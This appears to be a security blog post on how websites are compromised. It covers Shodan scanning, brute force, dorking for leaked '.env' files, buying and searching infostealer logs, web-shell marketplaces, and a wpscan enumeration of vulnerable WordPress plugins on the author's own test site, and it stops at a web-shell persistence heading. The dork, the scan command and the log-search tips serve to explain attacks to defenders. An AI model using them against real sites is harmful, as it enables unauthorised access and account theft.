
Shodan is a search engine for Internet of Things (IoT) devices. Shodan scans the internet, identifies systems and lists common findings such as open ports, vulnerabilities (see Figure 11), web stack technology in use, general hosting information, services that are running and much more. Attackers can use Shodan and other search engines (Censys, Zoomeye) to discover vulnerable systems to later exploit.
Common Tactics, Techniques & Procedures - TTPs
Account Compromise
Accounts can be compromised for many different reasons from info stealer malware exfiltrating session cookies and passwords, password attacks (brute-force), configuration files containing credentials being misconfigured and exposed, to data breaches where other web services are compromised and their databases leaked.
Brute-Force Attacks

Brute-force attacks are really common and even more so since most of the attacks that target default ports are bots constantly smashing network services. If your server is configured without basic protections in place such as changing the default port (reducing the number of automated attacks), a firewall (UFW), fail2ban and key authentication with password auth and root user disabled then bots and determined attackers can easily attempt brute-force attacks against your server. If your password is weak enough a brute-force attack will enable attackers to gain remote access to your server (see Figure 12).
Leaked Credentials
Tools like Nikto scan web servers for common misconfigurations let that be a poorly configured web server, incorrect file permissions on sensitive files which may contain FTP credentials exposed to the public internet or known CVE vulnerabilities. A common technique is using tools like Nikto to scan a large number of hosts looking for files such as '.env'/'.git'/'.db'/'.old'/ which may contain valid credentials used later in attacks.
Another method of looking for leaked credentials is searching through public code repositories using a technique called "GitHub Dorking", similar to google dorking ('inurl:"/.env" filetype:env') however this time we are searching for leaked information in source code files. This could be API keys, passwords, cryptographic private keys, cloud private keys, etc.
Attackers use these methods to compromise cloud assets, and CMS admin panels or to compromise a server entirely via a leaked private key.

Info Stealer Logs
Information stealer malware is a troublesome piece of malicious software whose purpose is to exfiltrate sensitive information (login credentials, cryptocurrency wallets, payment card information, fingerprints, browser cookies, browser auto-fill data) from personal computers to then be later sold on dark web markets and telegram channels for threat actors to buy to then use in later attacks. We have seen attacks on large businesses where the initial access vector was simply purchasing an info stealer log.
Gaining initial access via purchasing stealer logs is becoming more and more common because the only barrier to entry is first knowing where to buy these logs and then being able to buy them (£). As long as you have some spare change and the right connections you can buy dumps of logs and start grepping through them for organisation login portals, some logs may even contain active session cookies enabling threat actors to bypass 2FA and if not then perform MFA bombing.
Noteable Info Stealer Driven Attacks
- Orange Spain RIPE Account Hacked
- Infostealer Infection of an Orange Employee Results in BGP Disruptions
- An Avoidable Breach: FBI Hacker Leaks Sensitive Airbus Data
- UNC5537 Snowflake Data Theft and Extortion
- Medibank Breach: Security Failures
Looking through logs for initial access vectors to compromise a webiste can be done looking for '/wp-admin', 'wp-login', ':2082'/':2083', '/admin', '/administrator', '/login', etc. in the logs.
Data Breach Credentials
Year after year there continues to be one constant, that of data breaches where organisations and businesses of any size get compromised and have their customer details leaked onto the internet either through the sale of a database or it being leaked for public consumption.
Threat actors take advantage of data breach data by extracting email addresses, usernames and passwords to then perform password stuffing attacks to compromise accounts against services to later sell.

Haveibeenpwned (see Figure 14) is a service you can use to search for your email address to see whether it has been involved in a data breach, if it comes back red saying "Oh no — pwned!" then this means your information is available for cybercriminals to possibly take advantage of, this is why it is really important to use strong and complicated passwords and ensure that you do not recycle your passwords across different online services.

Threat actors can use services like haveibeenpwned and exposed (see Figure 15) to first verify if a web admin email address (often found on their website) has appeared in a public data breach and if so then they go on to search for their credentials (see Figure 15).
Marketplaces - Buying Access
Cybercriminal marketplaces have made the cybercrime economy more and more efficient with it now being referred to as "cybercrime as a service" where unsophisticated and unskilled threat actors simply purchase a product (malware-as-a-service) or pay to have access to a service (Genesis market) to then later compromise. All a would-be cybercriminal needs is access to a little bit of money to simply buy their way into someone's network without needing to utilise any skills to gain the initial access.
We take a look at two very popular and common marketplaces for buying web shells hosted on already compromised websites for threat actors to buy and then be able to access hacked sites without needing to compromise them for themselves.
Buying Web shells
We aren't going to directly name these marketplaces however they offer a wide array of products to their customers. This includes buying access to compromised cPanel/WHM accounts, wp-admin accounts, web shells, and much more. These marketplaces are frequented by less skilled actors who want to be able to buy access to websites for a wide array of different reasons, most of which we have already covered previously at the start of this blog post.
Threat actors can buy access via web shells to already compromised websites and use them to upload further malware and perform different types of attacks such as e-skimmers, advertisements, and more web shells. defacing, botnet herding, mail spam, etc.

With buying access to compromised websites being so easy and cheap (see Figures 16 and 17 Price ranges) it's no wonder how so many websites become compromised so easily and so quickly.
Content Management System Exploitation
Content management systems (CMS) such as WordPress, OpenCart, Drupal, Magento, Joomla, WooCommerce and Prestashop exist to make the process of developing a website easy. Web hosting providers automate the installation process for the customer via installatron so that all a customer needs to focus on is adding content to their website removing the need to learn anything technical. Because of this many CMS admins don't have the required basic technical knowledge about website security to protect their websites from attacks.
Often CMS admins don't update their plugins or themes, use weak passwords, lack 2FA authentication, and don't have any server-side malware scanner to detect and prevent web shells.
XML-RPC Brute-Force
WordPress by default comes with a file called 'xmlrpc.php' which is an API used for mobile users to authenticate to their WordPress website. 'wp-admin' can be rate limited where if you fail to enter a correct password for a user more than X times you will have to wait 15mins before trying again or you will lock the account out alerting the administrator to malicious login attempts.
To avoid this the xml-rpc API allows for unlimited authentication attempts and does not alert web admins to malicious login attempts. This allows attackers to brute-force WordPress user accounts.
To brute-force the xml-rpc API we're going to use a common tool favoured by ethical penetration testers, site admins and threat actors called wpscan (see Figure 18). Features of wpscan allow an attacker to enumerate, vulnerability scan (see Example 1) and perform brute-force attacks.

Plugin Exploitation
Continuing from wpscan, we will now simulate an attacker by using wpscan to vulnerability scan a target's WordPress site. We first enumerate (-e) the target for their installed plugins and themes, scan them for vulnerabilities (vp) and using the references provided use a public exploit to exploit the vulnerability (see Figure 19).
wpscan --url blog.adamwallwork.xyz -e vp --plugins-detection mixed --api-token <TOKEN>
[i] Plugin(s) Identified:
[+] brandfolder
| Location: https://blog.adamwallwork.xyz/wp-content/plugins/brandfolder/
| Last Updated: 2024-05-15T14:00:00.000Z
| Readme: https://blog.adamwallwork.xyz/wp-content/plugins/brandfolder/readme.txt
| [!] The version is out of date, the latest version is 5.0.18
|
| [!] 1 vulnerability identified:
|
| [!] Title: Brandfolder <= 3.0 - File Inclusion
| Fixed in: 3.0.1
| References:
| - https://wpscan.com/vulnerability/f850e182-f9c6-4264-b2b1-e587447fe4b1
| - https://www.exploit-db.com/exploits/39591/
| - https://plugins.trac.wordpress.org/changeset/1377152/brandfolder

[+] mail-masta
| Location: https://blog.adamwallwork.xyz/wp-content/plugins/mail-masta/
| Latest Version: 1.0 (up to date)
| Last Updated: 2014-09-19T07:52:00.000Z
| Readme: https://blog.adamwallwork.xyz/wp-content/plugins/mail-masta/readme.txt
|
| [!] 2 vulnerabilities identified:
|
| [!] Title: Mail Masta <= 1.0 - Unauthenticated Local File Inclusion (LFI)
| References:
| - https://wpscan.com/vulnerability/5136d5cf-43c7-4d09-bf14-75ff8b77bb44
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-10956
| - https://www.exploit-db.com/exploits/40290/
| - https://www.exploit-db.com/exploits/50226/
| - https://cxsecurity.com/issue/WLB-2016080220
|
| [!] Title: Mail Masta 1.0 - Multiple SQL Injection
| References:
| - https://wpscan.com/vulnerability/c992d921-4f5a-403a-9482-3131c69e383a
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-6095
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-6096
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-6097
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-6098
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-6570
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-6571
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-6572
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-6573
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-6574
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-6575
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-6576
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-6577
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-6578
| - https://www.exploit-db.com/exploits/41438/
| - https://github.com/hamkovic/Mail-Masta-Wordpress-Plugin
Web Shell Persistence via Theme Editor
After gaining initial access via brute-forcing the admin user (see Figure 18) we gain access to the WordPress admin dashboard, from here our goal is to persist our access and remain undetected for as long as possible.

